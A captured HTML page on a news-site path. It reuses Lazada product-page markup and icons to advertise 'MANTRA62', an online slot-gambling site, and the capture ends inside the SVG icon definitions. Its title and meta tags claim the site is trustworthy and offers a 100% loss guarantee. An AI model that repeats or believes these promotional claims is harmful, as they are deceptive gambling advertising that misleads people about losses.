

--- FILE ---
content_type: text/html
request_url: https://juragannews.com/2025/03/
body_size: 63480
content:




<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">

<head>
    <meta charset="utf-8"/>
    <title>MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K</title>
    <meta name="description" content="Selamat datang di MANTRA62, situs slot online terpercaya dengan reputasi gacor dan fairplay!, dengan fitur garansi kekalahan 100%, jadi main lebih tenang, cuan tetap jalan!"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="MANTRA62"/>
    <meta name="robots" content="index, follow"/>
    <meta name="language" content="Indonesia"/>
    <meta name="author" content="MANTRA62"/>
    <meta name="og:url" content="https://juragannews.com/2025/03/"/>
    <meta name="og:title" content="MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="Selamat datang di MANTRA62, situs slot online terpercaya dengan reputasi gacor dan fairplay!, dengan fitur garansi kekalahan 100%, jadi main lebih tenang, cuan tetap jalan!"/>
    <meta name="keywords" content="mantra62, daftar mantra62, situs mantra62, login mantra62"/>
    <meta name="og:image" content="https://juragannews.com/2025/03/img/min-depo-10k-mantra62.jpg"/>
    <link rel="icon" type="image/x-icon" href="img/fav.png"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"/>
    <link rel="canonical" href="https://juragannews.com/2025/03/"/>
    <link rel="amphtml" href="https://juragannews.com/2025/03/amp/"/>
    <!-- start preload -->
    
    <link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="https://sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="https://g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-zd]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>

    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://juragannews.com/2025/03/img/min-depo-10k-mantra62.jpg","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false,});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>

    <style>a strong{color:#000}ul{list-style:initial;margin-inline-start:20px}p{margin-block-start:1em;margin-block-end:1em}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img{width:15em!important;object-fit:contain;aspect-ratio: 1/1}.lzd-links-bar{background:#fff!important}.lzd-logo-bar{background:hsl(0, 74%, 45%)}#container,body{background:hsl(0, 81%, 39%)}#pdp-nav{background:#d8d8d8}.add-to-cart-buy-now-btn:hover{filter:invert()}#root.pdp-block{background-color:#fff}.pdp-mod-common-image{transition:ease-in .3s}.pdp-mod-common-image:hover{border:solid 5px #991e1e}.pdp-block__product-detail{width:100%}.content{margin-top:2rem}.content p{margin-bottom:1rem;font-size:1.2rem}</style>
</head>

<body data-spm="pdp_revamp" style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden">
        <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
            <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
            </path>
            <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
            <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
            </path>
        </symbol>
        <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
            <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
            </path>
        </symbol>
        <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
            <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
            </path>
            <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
            </path>
        </symbol>
        <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
            <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
            </path>
            <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
            <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
            <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
            <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
        </symbol>
        <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
            <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
            </path>
        </symbol>
        <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
            <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
            <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
        </symbol>
        <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
            <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
            </path>
        </symbol>
        <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
            <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
            </path>
            <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
            <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
        </symbol>
        <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
            <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
            </path>
        </symbol>
        <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
            <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
            <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
            <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
        </symbol>
        <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
            <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
        </symbol>
        <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
            <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
            <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
            <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
            <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
            </path>
        </symbol>
        <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
            <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
            <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
            <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
            <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
            <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
            <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
            <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
            <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
            <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
            <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909">
            </path>
            <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
            <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
            <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#FFFFFF"></path>
